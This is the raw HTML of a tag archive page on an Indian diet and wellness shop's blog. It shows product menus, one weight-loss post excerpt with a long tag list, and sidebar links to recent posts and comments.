			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>truweight loss reviews</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5489" class="post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-food-and-nutrition category-health category-uncategorized tag-balanced-diet tag-balanced-diet-chart tag-best-diet-for-weight-loss tag-detox tag-detox-diet tag-detoxification tag-detoxification-of-body tag-diet-counselling tag-diet-phases tag-diet-phases-to-lose-weight tag-diet-plans tag-diet-tips tag-diet-to-reduce-weight tag-dietitian tag-healthy-diet tag-high-protein-diet tag-how-to-lose-weight tag-how-to-lose-weight-at-home tag-how-to-lose-weight-by-drinking-hot-water tag-how-to-lose-weight-during-exams tag-how-to-lose-weight-fast-naturally tag-how-to-lose-weight-fast-with-exercise-at-home-for-woman tag-how-to-lose-weight-in-1-month tag-how-to-lose-weight-in-a-week-at-home-with-exercise tag-how-to-lose-weight-in-one-month tag-how-to-lose-weight-naturally tag-how-to-lose-weight-naturally-at-home-remedy tag-lose-weight tag-nutrition-diet tag-nutritionist tag-steps-to-reduce-weight tag-super-weight-loss-foods tag-superfoods-for-weight-loss tag-tips-to-lose-weight tag-trueweight tag-truvision-company tag-truweight tag-truweight-bangalore-reviews tag-truweight-koramangala tag-truweight-loss-reviews tag-truweight-reviews tag-truweight-wellness-pvt-ltd tag-truweight-wellness-pvt-ltd-bangalore tag-weight-loss-bangalore tag-weight-loss-centers-in-hyderabad tag-weight-loss-products tag-weight-loss-program-in-bangalore tag-weight-loss-programs tag-weight-management-programs tag-weight-reducing-foods">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html" rel="bookmark" class="plain">Possible’s Different Diet Phases To Lose Weight</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-30T15:15:25+05:30">May 30, 2018</time><time class="updated" datetime="2020-11-28T00:51:52+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/neha/">Neha</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html">
    <img width="1020" height="660" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20660%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/01/Benefits-1024x663.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Weight loss programs" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/01/Benefits-1024x663.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-300x194.jpg 300w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-768x497.jpg 768w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-1536x994.jpg 1536w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-600x388.jpg 600w, https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg 1700w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Are you searching for the best weight loss companies online but, you are unsure whether they will offer you the right weight loss programs? First and foremost, many weight loss programs are flawed in many ways. Some of them give wrong advice by letting you almost starve or may provide some weight loss pills. If [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/balanced-diet/" rel="tag">balanced diet</a>, <a href="https://www.possible.in/blog/tag/balanced-diet-chart/" rel="tag">balanced diet chart</a>, <a href="https://www.possible.in/blog/tag/best-diet-for-weight-loss/" rel="tag">best diet for weight loss</a>, <a href="https://www.possible.in/blog/tag/detox/" rel="tag">detox</a>, <a href="https://www.possible.in/blog/tag/detox-diet/" rel="tag">Detox diet</a>, <a href="https://www.possible.in/blog/tag/detoxification/" rel="tag">detoxification</a>, <a href="https://www.possible.in/blog/tag/detoxification-of-body/" rel="tag">detoxification of body</a>, <a href="https://www.possible.in/blog/tag/diet-counselling/" rel="tag">diet counselling</a>, <a href="https://www.possible.in/blog/tag/diet-phases/" rel="tag">Diet Phases</a>, <a href="https://www.possible.in/blog/tag/diet-phases-to-lose-weight/" rel="tag">Diet Phases To Lose Weight</a>, <a href="https://www.possible.in/blog/tag/diet-plans/" rel="tag">diet plans</a>, <a href="https://www.possible.in/blog/tag/diet-tips/" rel="tag">diet tips</a>, <a href="https://www.possible.in/blog/tag/diet-to-reduce-weight/" rel="tag">diet to reduce weight</a>, <a href="https://www.possible.in/blog/tag/dietitian/" rel="tag">dietitian</a>, <a href="https://www.possible.in/blog/tag/healthy-diet/" rel="tag">healthy diet</a>, <a href="https://www.possible.in/blog/tag/high-protein-diet/" rel="tag">high protein diet</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight/" rel="tag">how to lose weight</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-at-home/" rel="tag">how to lose weight at home</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-by-drinking-hot-water/" rel="tag">how to lose weight by drinking hot water</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-during-exams/" rel="tag">how to lose weight during exams</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-fast-naturally/" rel="tag">how to lose weight fast naturally</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-fast-with-exercise-at-home-for-woman/" rel="tag">how to lose weight fast with exercise at home for woman</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-in-1-month/" rel="tag">how to lose weight in 1 month</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-in-a-week-at-home-with-exercise/" rel="tag">how to lose weight in a week at home with exercise</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-in-one-month/" rel="tag">how to lose weight in one month</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-naturally/" rel="tag">how to lose weight naturally</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-naturally-at-home-remedy/" rel="tag">how to lose weight naturally at home remedy</a>, <a href="https://www.possible.in/blog/tag/lose-weight/" rel="tag">Lose weight</a>, <a href="https://www.possible.in/blog/tag/nutrition-diet/" rel="tag">nutrition diet</a>, <a href="https://www.possible.in/blog/tag/nutritionist/" rel="tag">nutritionist</a>, <a href="https://www.possible.in/blog/tag/steps-to-reduce-weight/" rel="tag">steps to reduce weight</a>, <a href="https://www.possible.in/blog/tag/super-weight-loss-foods/" rel="tag">super weight loss foods</a>, <a href="https://www.possible.in/blog/tag/superfoods-for-weight-loss/" rel="tag">superfoods for weight loss</a>, <a href="https://www.possible.in/blog/tag/tips-to-lose-weight/" rel="tag">tips to lose weight</a>, <a href="https://www.possible.in/blog/tag/trueweight/" rel="tag">trueweight</a>, <a href="https://www.possible.in/blog/tag/truvision-company/" rel="tag">truvision company</a>, <a href="https://www.possible.in/blog/tag/truweight/" rel="tag">truweight</a>, <a href="https://www.possible.in/blog/tag/truweight-bangalore-reviews/" rel="tag">truweight bangalore reviews</a>, <a href="https://www.possible.in/blog/tag/truweight-koramangala/" rel="tag">truweight koramangala</a>, <a href="https://www.possible.in/blog/tag/truweight-loss-reviews/" rel="tag">truweight loss reviews</a>, <a href="https://www.possible.in/blog/tag/truweight-reviews/" rel="tag">truweight reviews</a>, <a href="https://www.possible.in/blog/tag/truweight-wellness-pvt-ltd/" rel="tag">truweight wellness pvt ltd</a>, <a href="https://www.possible.in/blog/tag/truweight-wellness-pvt-ltd-bangalore/" rel="tag">truweight wellness pvt ltd bangalore</a>, <a href="https://www.possible.in/blog/tag/weight-loss-bangalore/" rel="tag">weight loss bangalore</a>, <a href="https://www.possible.in/blog/tag/weight-loss-centers-in-hyderabad/" rel="tag">weight loss centers in hyderabad</a>, <a href="https://www.possible.in/blog/tag/weight-loss-products/" rel="tag">weight loss products</a>, <a href="https://www.possible.in/blog/tag/weight-loss-program-in-bangalore/" rel="tag">weight loss program in bangalore</a>, <a href="https://www.possible.in/blog/tag/weight-loss-programs/" rel="tag">weight loss programs</a>, <a href="https://www.possible.in/blog/tag/weight-management-programs/" rel="tag">weight management programs</a>, <a href="https://www.possible.in/blog/tag/weight-reducing-foods/" rel="tag">weight reducing foods</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
